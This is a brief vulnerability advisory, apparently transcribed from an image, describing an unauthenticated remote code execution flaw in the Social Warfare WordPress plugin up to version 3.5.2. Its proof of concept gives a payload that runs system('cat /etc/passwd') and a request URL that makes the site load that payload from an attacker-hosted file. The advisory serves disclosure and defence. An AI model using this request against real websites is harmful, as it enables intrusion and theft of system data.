 WordPress Plugin Vulnerabilities
Social Warfare <= 3.5.2 - Unauthenticated Remote Code
Execution (RCE)
Description
Unauthenticated remote code execution has been discovered in functionality that handles settings import.
Proof of Concept
1. Create payload file and host it on a location accessible by a targeted website. Payload content : "<pre>system('cat
/etc/passwd')</pre>"
2. Visit http://WEBSITE/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://ATTACKER_HOST/payload.txt
3. Content of /etc/passwd will be returned